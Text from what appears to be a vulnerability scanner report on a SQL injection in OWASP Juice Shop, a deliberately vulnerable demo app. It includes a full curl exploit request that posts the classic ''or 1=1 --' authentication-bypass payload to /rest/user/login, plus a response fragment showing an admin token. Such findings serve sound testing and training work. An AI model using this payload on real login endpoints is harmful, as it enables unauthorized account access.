 OWASP Juice Shop SQLi (mod extension)
Mark as false
Close
High risk
Discovered by
Test Run
Risk
High risk
Target
Server
Type
SQLi
History
8 Oct, 20:05
Vulnerability was validated
ACTIVE ANALYSIS
Date found
8 Oct, 20:05:42
Last recheck
Cannot be rechecked
Method
POST
Host
ojs.example.local
Parameter
POST_JSON_DOC_HASH_emai
l_value
Path
/rest/user/login
Vulnerability description
Demo of SQLi in OWASP Juice Shop (Admin Login)
Additional information
N/A
Exploit example
Request & Response
Copy
$ curl -k -g -H "Host: ojs.example.local" -L -H "ACCEPT: */*" -H "ACCEPT-
LANGUAGE: " -H "CONTENT-TYPE: application/json" -H "User-Agent: Wallarm attack-
rechecker (v1.x)" "http://10.0.30.2/rest/user/login" --data "" --data "{\"email
\":\"'or 1=1 --\",\"password\":\"12345\"}"
B-6ykqkgartz_SZTaydIEW2luR1pqc6DTj60y1ds","bid":1,"umail":"admin@juice-sh.op"}}